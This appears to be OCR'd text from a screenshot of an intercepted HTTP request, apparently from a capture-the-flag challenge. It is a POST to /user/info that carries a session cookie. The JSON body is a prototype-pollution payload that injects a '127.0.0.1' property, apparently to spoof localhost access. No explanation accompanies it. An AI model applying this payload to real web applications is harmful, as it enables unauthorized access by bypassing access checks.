 1 POST /user/info HTTP/1.1
2 Host ? : 139.196.183.57:32101
3 Accept-Language: zh-CN,zh;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Cookie:
my-webvpn-session-id-e80e5a78-65bd-459a-b2c7-9bcd57dc54a9=s%3AQYKg9Tfns-eKUP4FlqoS8dffImjl
tqdd.9R93GwknBSGJ%2FCXXWXae1FwIcEim0ztBkec%2FPPKVKDs
7 Origin: http://139.196.183.57:32101
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.0.0 Safari
插入标签
9 Referer: http://139.196.183.57
10 Content-Type: application/json
11 Content-Length auto : 45
12
13 { "constructor": { "prototype": { "127.0.0.1": true } } }